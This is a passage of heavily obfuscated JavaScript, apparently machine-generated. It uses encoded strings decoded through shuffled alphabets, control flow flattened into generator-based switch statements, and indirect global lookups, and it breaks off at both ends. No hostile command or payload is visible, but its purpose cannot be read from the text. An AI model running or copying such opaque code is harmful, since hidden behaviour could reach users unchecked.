jm8vGT6=R9jedMT.indexOf(wwOIDKh[Yb8af6N]);if(jm8vGT6===-wSZa3X[0x1])continue;if(V8zsNk<wSZa3X[0x3]){V8zsNk=jm8vGT6}else{yyteK2(V8zsNk+=jm8vGT6*wSZa3X[0x12],XE_dW2|=V8zsNk<<lSx6gJ,lSx6gJ+=(V8zsNk&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(JJvJn2.push(XE_dW2&wSZa3X[0xc]),XE_dW2>>=wSZa3X[0xb],lSx6gJ-=wSZa3X[0xb])}while(lSx6gJ>wSZa3X[0x1c]);V8zsNk=-wSZa3X[0x1]}}if(V8zsNk>-wSZa3X[0x1]){JJvJn2.push((XE_dW2|V8zsNk<<lSx6gJ)&wSZa3X[0xc])}return dxW4N7(JJvJn2)}function fTzbNYY(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=wwOIDKh(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}bDvS8C(fTzbNYY(0x1f8))[fTzbNYY(0x1f9)+fTzbNYY(0x1fa)+\"ty\"](XaGPlWs,fTzbNYY(0x1fb),{[fTzbNYY(0x1fc)]:R9jedMT,[fTzbNYY(0x1fd)]:wSZa3X[0x57]});return XaGPlWs}let ZYAEYmd=wSZa3X[0x57],tjlpzz=pm4v0BZ(0x1fe)+pm4v0BZ(0x1ff)+pm4v0BZ(wSZa3X[0x64])+wSZa3X[0x63],X3O5HEa=pm4v0BZ(0x201),nVt0Osl=pm4v0BZ(0x202),ieo2Dca=wSZa3X[0x57];const ZvYs3q=pm4v0BZ(wSZa3X[0xac])+pm4v0BZ(0x204)+pm4v0BZ(0x205)+wSZa3X[0x8],GlYVeaK=pm4v0BZ(wSZa3X[0xac])+pm4v0BZ(0x206)+pm4v0BZ(0x207),HUOPrM=pm4v0BZ(0x208),FhIJtx=pm4v0BZ(wSZa3X[0xac])+pm4v0BZ(0x209)+pm4v0BZ(0x20a),QSHSTNK=pm4v0BZ(0x20b),hOyEoE=pm4v0BZ(0x20c),zrosBq_=pm4v0BZ(0x20d),frtIHb=pm4v0BZ(0x20e),bhCLiQ6=pm4v0BZ(0x20f);let CqjPoY;let qlr5I1K=(uVco5P=[wSZa3X[0x70]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]))),VtDD4E=(uVco5P=[wSZa3X[0x1d]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]))),T_PG82O=(uVco5P=[wSZa3X[0xb]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]))),LuVwu7=(uVco5P=[wSZa3X[0x1d]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]))),zYadQIH=(uVco5P=[wSZa3X[0x61]],new z6Ww6R(pm4v0BZ(wSZa3X[0x3c]),pm4v0BZ(wSZa3X[0xb0])+pm4v0BZ(wSZa3X[0xb1]),pm4v0BZ(0x218)+pm4v0BZ(0x219))[pm4v0BZ(wSZa3X[0xb2])]),HdkWAvv=(uVco5P=[wSZa3X[0x1d]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]),pm4v0BZ(wSZa3X[0xb0])+pm4v0BZ(wSZa3X[0xb1]),pm4v0BZ(0x21b))[pm4v0BZ(wSZa3X[0xb2])]),Fyfm6sw=(uVco5P=[wSZa3X[0x67]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c])));function ElGAxdo(...XaGPlWs){yEW3GQ(R9jedMT);function R9jedMT(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[-wSZa3X[0xb5]]=\"ydGoxE5L3s$(e>z%~fhYC@9F,&U=Hblr{|iq[!]RN)ZK8p_#7214SB}g^kaI?\\\"PD;TVWJ.+mA`<6u:XM/j*nvQ0cwOt\",XaGPlWs[-wSZa3X[0x69]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x5]]=XaGPlWs[-wSZa3X[0x69]].length,XaGPlWs[wSZa3X[0x16]]=[],XaGPlWs[wSZa3X[0x2b]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0xb3]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0xb4]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb4]]<XaGPlWs[wSZa3X[0x5]];XaGPlWs[wSZa3X[0xb4]]++){XaGPlWs[wSZa3X[0x36]]=XaGPlWs[-wSZa3X[0xb5]].indexOf(XaGPlWs[-wSZa3X[0x69]][XaGPlWs[wSZa3X[0xb4]]]);if(XaGPlWs[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x1c]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x1c]]=XaGPlWs[wSZa3X[0x36]]}else{yyteK2(XaGPlWs[wSZa3X[0x1c]]+=XaGPlWs[wSZa3X[0x36]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x2b]]|=XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0xb3]],XaGPlWs[wSZa3X[0xb3]]+=(XaGPlWs[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x16]].push(XaGPlWs[wSZa3X[0x2b]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x2b]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0xb3]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0xb3]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x1c]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x16]].push((XaGPlWs[wSZa3X[0x2b]]|XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0xb3]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x16]])}function wwOIDKh(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=R9jedMT(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}if(wwOIDKh(0x21c)in ya2Eym6){fTzbNYY()}function fTzbNYY(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x3]}const lSx6gJ=bDvS8C(wwOIDKh(0x220))[wwOIDKh(0x221)](XaGPlWs[wSZa3X[0x3]]),V8zsNk=new(bDvS8C(wwOIDKh(0x222)+wSZa3X[0xb6])),Yb8af6N=V8zsNk[wwOIDKh(0x223)](lSx6gJ),jm8vGT6=bDvS8C(wwOIDKh(0x224)+\"V\")(bDvS8C(wwOIDKh(0x225))[wwOIDKh(0x226)](...Yb8af6N));return jm8vGT6}yyteK2(bDvS8C(pm4v0BZ(wSZa3X[0xc0]))(()=>{var XaGPlWs,R9jedMT;function*wwOIDKh(XaGPlWs,R9jedMT,fTzbNYY={WHVbvOn:{}},lSx6gJ){while(XaGPlWs+R9jedMT!==0xe5)with(fTzbNYY.hKG6wot||fTzbNYY)switch(XaGPlWs+R9jedMT){case XaGPlWs!=0x112&&XaGPlWs!=0x138&&XaGPlWs-0x147:for(fTzbNYY.uympmN.b1a7yJm=wSZa3X[0x3];b1a7yJm<S_a2LZ;b1a7yJm++){fTzbNYY.uympmN.f3W135=B9mYSio.indexOf(jhJrIW[b1a7yJm]);if(f3W135===-wSZa3X[0x1])continue;if(e5hTCvt<wSZa3X[XaGPlWs+-0x1c5]){e5hTCvt=f3W135}else{yyteK2(e5hTCvt+=f3W135*wSZa3X[XaGPlWs+-0x1b6],KRfh_n3|=e5hTCvt<<hWJlgf,hWJlgf+=(e5hTCvt&wSZa3X[XaGPlWs+-0x1a6])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(SWlVmqV.push(KRfh_n3&wSZa3X[0xc]),KRfh_n3>>=wSZa3X[XaGPlWs+-0x1bd],hWJlgf-=wSZa3X[0xb])}while(hWJlgf>wSZa3X[XaGPlWs+-0x1ac]);e5hTCvt=-wSZa3X[XaGPlWs+-0x1c7]}}if(e5hTCvt>-wSZa3X[0x1]){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=-0x397,R9jedMT+=0x21f);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=-0x11d,R9jedMT+=0x128);break}case fTzbNYY.WHVbvOn.hw2mcdU+0x11b:case 0x6e:yyteK2(fTzbNYY.Aqatm9W.jfbHF1W=wSZa3X[XaGPlWs+0x7],fTzbNYY.Aqatm9W.bbHMjWp=wSZa3X[XaGPlWs+0x7],fTzbNYY.Aqatm9W.oU7ERN_=-wSZa3X[XaGPlWs+0x5],fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,R9jedMT+=-0x56);break;case R9jedMT- -0x12f:return JJvJn2[OHyiQ0g[wSZa3X[0x3]]];case XaGPlWs-0x39:yyteK2([fTzbNYY.WHVbvOn.hw2mcdU,fTzbNYY.WHVbvOn.rlRWuXj]=[0xf8,0xf7],fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0x153,R9jedMT+=0x5f);break;case XaGPlWs!=0x12f&&XaGPlWs!=0xcc&&XaGPlWs-0xc8:yyteK2(fTzbNYY.VGlgleF={},fTzbNYY.VGlgleF.ORVg5IW=function(...XaGPlWs){return wwOIDKh(-0x1a,-0x1f,{VGlgleF:fTzbNYY.VGlgleF,WHVbvOn:fTzbNYY.WHVbvOn,RAYGi_5:{}},XaGPlWs).next().value},fTzbNYY.VGlgleF.qSwc2n=function(...XaGPlWs){return wwOIDKh(0x138,-0xd4,{VGlgleF:fTzbNYY.VGlgleF,WHVbvOn:fTzbNYY.WHVbvOn,uympmN:{}},XaGPlWs).next().value},z6Ww6R((0x1,aFasfp)(0x22c),(0x1,fTzbNYY.VGlgleF.ORVg5IW)(0x22d)),fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=-0x141,R9jedMT+=0xee);break;case fTzbNYY.WHVbvOn.rlRWuXj+0x21:yyteK2(fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0x142,R9jedMT+=0x5c);break;case fTzbNYY.WHVbvOn.hw2mcdU+0x84:case 0x25:return JJvJn2[OHyiQ0g[wSZa3X[0x3]]]=(0x1,fTzbNYY.WHVbvOn.O0zMNn4)(XE_dW2[OHyiQ0g[wSZa3X[XaGPlWs+-0xc9]]]);case R9jedMT!=0x49&&R9jedMT!=0x9f&&R9jedMT-0x4:yyteK2(FuLMXn.push((jfbHF1W|oU7ERN_<<bbHMjWp)&wSZa3X[0xc]),fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=0x181,R9jedMT+=-0x17a);break;case R9jedMT- -0xd1:yyteK2(fTzbNYY.hKG6wot=fTzbNYY.xZ83Ef,XaGPlWs+=-0x12);break;case XaGPlWs!=-0x63&&XaGPlWs-0x31:return JJvJn2[bJ_PT6];case 0x69:case fTzbNYY.WHVbvOn.rlRWuXj+0x93:yyteK2(fTzbNYY.uympmN.hWJlgf=wSZa3X[0x3],fTzbNYY.uympmN.e5hTCvt=-wSZa3X[0x1],fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=0xb6);break;case fTzbNYY.WHVbvOn.rlRWuXj+0x1b2:case-0x3f:return dxW4N7(FuLMXn);case fTzbNYY.WHVbvOn.hw2mcdU+-0x14:return JJvJn2[bJ_PT6]=(0x1,fTzbNYY.VGlgleF.qSwc2n)(XE_dW2[bJ_PT6]);case R9jedMT-0x5f:case 0xd7:case 0x59:yyteK2(fTzbNYY.Aqatm9W.KXRTCQZ=vqPENf.length,fTzbNYY.Aqatm9W.FuLMXn=[],fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=0x5b,R9jedMT+=0xe9);break;case R9jedMT-0x9:yyteK2(bDvS8C((0x1,fTzbNYY.VGlgleF.ORVg5IW)(0x22e))((...XaGPlWs)=>{var R9jedMT,lSx6gJ;function*wwOIDKh(lSx6gJ,V8zsNk,Yb8af6N={RSNXGVA:{}},jm8vGT6){while(lSx6gJ+V8zsNk!==-0x7)with(Yb8af6N.zeQhSNl||Yb8af6N)switch(lSx6gJ+V8zsNk){case V8zsNk!=-0x229&&V8zsNk!=-0x241&&V8zsNk- -0x23a:bDvS8C((0x1,b6J6ad)(wSZa3X[0xba]))[(0x1,b6J6ad)(wSZa3X[0xbb])]((0x1,b6J6ad)(0x238))[(0x1,b6J6ad)(wSZa3X[0xb9])]((0x1,b6J6ad)(wSZa3X[0xbc]));return R9jedMT=!0x0,bDvS8C((0x1,b6J6ad)(wSZa3X[0xba]))[(0x1,b6J6ad)(wSZa3X[0xbb])]((0x1,b6J6ad)(0x239))[(0x1,b6J6ad)(wSZa3X[0xb9])]((0x1,b6J6ad)(wSZa3X[0xbc]));case Yb8af6N.RSNXGVA.c8x8gu5+-0x183:case-0x17:yyteK2([...eIYVIA.jnjSWHq]=jm8vGT6,eIYVIA.jnjSWHq[wSZa3X[0x0]]=wSZa3X[0x1]);if(typeof JJvJn2[eIYVIA.jnjSWHq[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.eIYVIA,lSx6gJ+=0x144,V8zsNk+=-0x42);break}else{yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.eIYVIA,lSx6gJ+=0x144,V8zsNk+=-0x154);break}case Yb8af6N.RSNXGVA.c8x8gu5+-0x81:return JJvJn2[jnjSWHq[wSZa3X[0x3]]]=(0x1,Yb8af6N.RSNXGVA._xF4KZ)(XE_dW2[jnjSWHq[wSZa3X[0x3]]]);case lSx6gJ!=-0x56&&lSx6gJ- -0xe3:case V8zsNk-0xd4:yyteK2([...m5u0Lc.fHY7oa]=jm8vGT6,m5u0Lc.EW77Llm=function*lSx6gJ(V8zsNk,Yb8af6N,jm8vGT6,XaGPlWs={K0ltgfU:{}}){while(V8zsNk+Yb8af6N+jm8vGT6!==-0x6f)with(XaGPlWs.XPyzWX||XaGPlWs)switch(V8zsNk+Yb8af6N+jm8vGT6){case 0xeb:yyteK2([XaGPlWs.K0ltgfU.ZruKx6G,XaGPlWs.K0ltgfU.AbGNo6,XaGPlWs.K0ltgfU.CUKNU8]=[0xe2,0x33,0xb4],m5u0Lc.fHY7oa[wSZa3X[0x0]]=wSZa3X[0x1],m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+0xbc]]=\"fw>`)+}$xNmtjD<VQaO%9T#/J\\\"U6_pW4F&MnBe2.zR5b;o:Svcgs,@YCG(E|]Z3dAqhu*8=^{XKPIri0Hkl[!y17~?L\",m5u0Lc.fHY7oa[-wSZa3X[0x30]]=\"\"+(m5u0Lc.fHY7oa[wSZa3X[0x3]]||\"\"),m5u0Lc.fHY7oa[wSZa3X[0x15]]=m5u0Lc.fHY7oa[-wSZa3X[Yb8af6N+0xd9]].length,XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=-0xae,Yb8af6N+=-0x151,jm8vGT6+=0x34);break;case-0x32:yyteK2(XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x2f,Yb8af6N+=-0x55);break;case jm8vGT6-0x111:return m5u0Lc.qepqha=!0x0,dxW4N7(m5u0Lc.fHY7oa[wSZa3X[0x10]]);case 0x63:yyteK2(m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xce]].push((m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x11a]]|m5u0Lc.fHY7oa[wSZa3X[0x7]]<<m5u0Lc.fHY7oa[wSZa3X[0x1a]])&wSZa3X[0xc]),XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=-0x66,Yb8af6N+=-0x55);break;case XaGPlWs.K0ltgfU.AbGNo6+-0xd9:yyteK2(XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x15d,Yb8af6N+=0x11c,jm8vGT6+=-0x276);break;case 0x6:case-0x63:yyteK2(m5u0Lc.fHY7oa[wSZa3X[0x10]].push((m5u0Lc.fHY7oa[wSZa3X[0x8]]|m5u0Lc.fHY7oa[wSZa3X[0x7]]<<m5u0Lc.fHY7oa[wSZa3X[0x1a]])&wSZa3X[0xc]),XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0xb);break;default:yyteK2([XaGPlWs.K0ltgfU.ZruKx6G,XaGPlWs.K0ltgfU.AbGNo6,XaGPlWs.K0ltgfU.CUKNU8]=[-0x5f,-0x2b,0x3c],XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x269,Yb8af6N+=0xc,jm8vGT6+=-0x290);break;case Yb8af6N-0xe1:case-0x27:case 0x81:return m5u0Lc.qepqha=!0x0,dxW4N7(m5u0Lc.fHY7oa[wSZa3X[0x10]]);case-0xe0:case 0xa1:case 0xc3:yyteK2(m5u0Lc.fHY7oa[wSZa3X[0x10]]=[],m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+0x202]]=wSZa3X[0x3],m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+0x214]]=wSZa3X[0x3],m5u0Lc.fHY7oa[wSZa3X[0x7]]=-wSZa3X[0x1],XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,Yb8af6N+=0x2d2,jm8vGT6+=-0x295);break;case-0xa3:for(m5u0Lc.fHY7oa[-wSZa3X[0xb8]]=wSZa3X[0x3];m5u0Lc.fHY7oa[-wSZa3X[V8zsNk+0x96]]<m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xc3]];m5u0Lc.fHY7oa[-wSZa3X[V8zsNk+0x96]]++){m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xa2]]=m5u0Lc.fHY7oa[wSZa3X[0x13]].indexOf(m5u0Lc.fHY7oa[-wSZa3X[Yb8af6N+-0xa8]][m5u0Lc.fHY7oa[-wSZa3X[0xb8]]]);if(m5u0Lc.fHY7oa[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(m5u0Lc.fHY7oa[wSZa3X[0x7]]<wSZa3X[0x3]){m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x1b]]=m5u0Lc.fHY7oa[wSZa3X[0x36]]}else{yyteK2(m5u0Lc.fHY7oa[wSZa3X[0x7]]+=m5u0Lc.fHY7oa[wSZa3X[0x36]]*wSZa3X[Yb8af6N+-0xc6],m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x1a]]|=m5u0Lc.fHY7oa[wSZa3X[0x7]]<<m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x8]],m5u0Lc.fHY7oa[wSZa3X[0x1a]]+=(m5u0Lc.fHY7oa[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[Yb8af6N+-0xb5]?wSZa3X[0x24]:wSZa3X[V8zsNk+0x3]);do{yyteK2(m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xc8]].push(m5u0Lc.fHY7oa[wSZa3X[0x8]]&wSZa3X[V8zsNk+-0x16]),m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xd0]]>>=wSZa3X[V8zsNk+-0x17],m5u0Lc.fHY7oa[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(m5u0Lc.fHY7oa[wSZa3X[0x1a]]>wSZa3X[0x1c]);m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xd1]]=-wSZa3X[0x1]}}if(m5u0Lc.fHY7oa[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x8f,Yb8af6N+=-0x4f);break}else{yyteK2(XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x9a,Yb8af6N+=-0x4f);break}case XaGPlWs.K0ltgfU.CUKNU8+-0x63:yyteK2([XaGPlWs.K0ltgfU.ZruKx6G,XaGPlWs.K0ltgfU.AbGNo6,XaGPlWs.K0ltgfU.CUKNU8]=[-0x67,0x34,0x1d],m5u0Lc.fHY7oa[wSZa3X[0x10]].push((m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x2e]]|m5u0Lc.fHY7oa[wSZa3X[0x7]]<<m5u0Lc.fHY7oa[wSZa3X[0x1a]])&wSZa3X[0xc]),XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x86,Yb8af6N+=0x23,jm8vGT6+=-0x152);break}},m5u0Lc.qepqha=void 0x0,Yb8af6N.zeQhSNl=Yb8af6N.m5u0Lc,lSx6gJ+=0x4e,V8zsNk+=0x3e);break;case lSx6gJ- -0xda:case-0xdb:case-0xcc:Yb8af6N.m5u0Lc.zo19Hs=(0x1,EW77Llm)(0xd0,-(lSx6gJ+0x12f),0xc4).next().value;if(qepqha){yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.m5u0Lc,lSx6gJ+=0x2f,V8zsNk+=0x8);break}else{yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.m5u0Lc,lSx6gJ+=0x2f,V8zsNk+=-0xdc);break}case V8zsNk!=-0x42&&V8zsNk!=0xe2&&V8zsNk-0x57:return;case-0xa6:default:return zo19Hs;case V8zsNk- -0x31f:yyteK2(Yb8af6N.zeQhSNl=Yb8af6N._0PHjW,lSx6gJ+=-0xe5,V8zsNk+=-0x18);break;case Yb8af6N.RSNXGVA.c8x8gu5+-0x160:yyteK2(bDvS8C((0x1,fTzbNYY.VGlgleF.ORVg5IW)(lSx6gJ+0x142))[(0x1,fTzbNYY.VGlgleF.ORVg5IW)(0x230)]((0x1,fTzbNYY.VGlgleF.ORVg5IW)(0x231))[(0x1,b6J6ad)(wSZa3X[0xb9])]((0x1,b6J6ad)(0x233)+\"ly\"),bDvS8C((0x1,b6J6ad)(wSZa3X[0xba]))[(0x1,b6J6ad)(wSZa3X[0xbb])]((0x1,b6J6ad)(0x236))[(0x1,b6J6ad)(wSZa3X[0xb9])]((0x1,b6J6ad)(wSZa3X[0xbc])),Yb8af6N.zeQhSNl=Yb8af6N.RSNXGVA,lSx6gJ+=0x14d);break;case 0x94:yyteK2(Yb8af6N.RSNXGVA.c8x8gu5=0xea,RSNXGVA.b6J6ad=function(...lSx6gJ){return wwOIDKh(-0x57,-0x42,{RSNXGVA:Yb8af6N.RSNXGVA,eIYVIA:{}},lSx6gJ).next().value},RSNXGVA._xF4KZ=function(...lSx6gJ){return wwOIDKh(-0xd4,0x9c,{RSNXGVA:Yb8af6N.RSNXGVA,m5u0Lc:{}},lSx6gJ).next().value},XaGPlWs[wSZa3X[0x0]]=wSZa3X[lSx6gJ+-0xdb],yEW3GQ(RSNXGVA.b6J6ad),yEW3GQ(RSNXGVA._xF4KZ),Yb8af6N.zeQhSNl=Yb8af6N.RSNXGVA,lSx6gJ+=0xf,V8zsNk+=-0x119);break;case-0xa9:return JJvJn2[jnjSWHq[wSZa3X[0x3]]];case 0x8d:yyteK2(Yb8af6N.RSNXGVA.c8x8gu5=-0xce,Yb8af6N.zeQhSNl=Yb8af6N.RSNXGVA,lSx6gJ+=0x290,V8zsNk+=-0x30c);break;case Yb8af6N.RSNXGVA.c8x8gu5+-0xd9:yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.gGuAWSE,lSx6gJ+=-0x291,V8zsNk+=0x1e7);break}}yyteK2(R9jedMT=void 0x0,lSx6gJ=wwOIDKh(0xde,-0x4a).next().value);if(R9jedMT){return lSx6gJ}},wSZa3X[XaGPlWs+0xc6]),fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0xda);break;case-0x47:yyteK2([Aqatm9W.xAzwrpS]=lSx6gJ,Aqatm9W.pSp8Ee=\"|z0ab!G35~QUS)(8:%R<[JtBj,exAHfi]\\\"}YCrOT7/=E`dsLMwqp4+6&{VvmNly$ZP_F.2oK*9ck;u?@1D>XWg#^Inh\",Aqatm9W.vqPENf=\"\"+(Aqatm9W.xAzwrpS||\"\"),fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=-0x4f,R9jedMT+=-0x13);break;case fTzbNYY.WHVbvOn.hw2mcdU+0x6b:[fTzbNYY.WHVbvOn.hw2mcdU,fTzbNYY.WHVbvOn.rlRWuXj]=[-0x1a,0x1d];return JJvJn2[bJ_PT6]=(0x1,fTzbNYY.VGlgleF.qSwc2n)(XE_dW2[bJ_PT6]);case fTzbNYY.WHVbvOn.hw2mcdU+0x86:yyteK2(fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=0x1c,R9jedMT+=0xc1);break;case-0xfa:case 0x93:case 0x8c:return dxW4N7(SWlVmqV);case-0x67:case R9jedMT!=0xe7&&R9jedMT!=0x9f&&R9jedMT-0x4:case 0x4c:for(fTzbNYY.Aqatm9W.b41oP5I=wSZa3X[XaGPlWs+0x7];b41oP5I<KXRTCQZ;b41oP5I++){fTzbNYY.Aqatm9W.O9FtYfb=pSp8Ee.indexOf(vqPENf[b41oP5I]);if(O9FtYfb===-wSZa3X[XaGPlWs+0x5])continue;if(oU7ERN_<wSZa3X[0x3]){oU7ERN_=O9FtYfb}else{yyteK2(oU7ERN_+=O9FtYfb*wSZa3X[0x12],jfbHF1W|=oU7ERN_<<bbHMjWp,bbHMjWp+=(oU7ERN_&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(FuLMXn.push(jfbHF1W&wSZa3X[0xc]),jfbHF1W>>=wSZa3X[XaGPlWs+0xf],bbHMjWp-=wSZa3X[0xb])}while(bbHMjWp>wSZa3X[0x1c]);oU7ERN_=-wSZa3X[0x1]}}if(oU7ERN_>-wSZa3X[0x1]){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,R9jedMT+=0x9e);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=0x181,R9jedMT+=-0xdc);break}default:yyteK2(SWlVmqV.push((KRfh_n3|e5hTCvt<<hWJlgf)&wSZa3X[0xc]),fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=0x27a,R9jedMT+=-0xf7);break;case XaGPlWs-0xd4:yyteK2([uympmN.IUgZsV]=lSx6gJ,uympmN.B9mYSio=\";GcMsSTD!#%XvQr.AEw[/U?|*:V)`N1WmLY20RF5\\\"fx~{hPoKguyH83B9O6>kI,}]4iJjzZdptaq7C@lbne=_(^<+$&\",uympmN.jhJrIW=\"\"+(uympmN.IUgZsV||\"\"),uympmN.S_a2LZ=uympmN.jhJrIW.length,fTzbNYY.hKG6wot=fTzbNYY.uympmN,R9jedMT+=-0x73);break;case-0xd3:yyteK2([...wa0M8K8.OHyiQ0g]=lSx6gJ,wa0M8K8.OHyiQ0g[wSZa3X[XaGPlWs+-0x13]]=wSZa3X[XaGPlWs+-0x12]);if(typeof JJvJn2[wa0M8K8.OHyiQ0g[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.wa0M8K8,XaGPlWs+=0xb9,R9jedMT+=0x1e);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.wa0M8K8,XaGPlWs+=0x11c,R9jedMT+=0x1e);break}case fTzbNYY.WHVbvOn.hw2mcdU+0x71:yyteK2(fTzbNYY.uympmN.SWlVmqV=[],fTzbNYY.uympmN.KRfh_n3=wSZa3X[0x3],fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=-0x26);break;case R9jedMT-0xcf:yyteK2([fTzbNYY.WHVbvOn.hw2mcdU,fTzbNYY.WHVbvOn.rlRWuXj]=[-0x80,-0xc8],WHVbvOn.aFasfp=function(...XaGPlWs){return wwOIDKh(0x13,-0xe6,{WHVbvOn:fTzbNYY.WHVbvOn,wa0M8K8:{}},XaGPlWs).next().value},WHVbvOn.O0zMNn4=function(...XaGPlWs){return wwOIDKh(-0x10,-0x37,{WHVbvOn:fTzbNYY.WHVbvOn,Aqatm9W:{}},XaGPlWs).next().value},yEW3GQ(WHVbvOn.aFasfp));if(z6Ww6R(pm4v0BZ(wSZa3X[XaGPlWs+0x13b]),(0x1,WHVbvOn.aFasfp)(0x228))&&!bDvS8C((0x1,WHVbvOn.aFasfp)(0x229)+wSZa3X[0x87])[(0x1,WHVbvOn.aFasfp)(XaGPlWs+0x2f9)+(0x1,WHVbvOn.aFasfp)(XaGPlWs+0x2fa)+wSZa3X[0x3a]](wSZa3X[XaGPlWs+0x186]+Fyfm6sw)){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0x207,R9jedMT+=-0x1f6);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0x1a0,R9jedMT+=-0x108);break}case R9jedMT-0x1a:[RAYGi_5.bJ_PT6]=lSx6gJ;if(typeof JJvJn2[RAYGi_5.bJ_PT6]===wSZa3X[0x11]){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.RAYGi_5,XaGPlWs+=-0x49,R9jedMT+=-0x12);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.RAYGi_5,XaGPlWs+=0x9e,R9jedMT+=-0x12);break}}}yyteK2(XaGPlWs=void 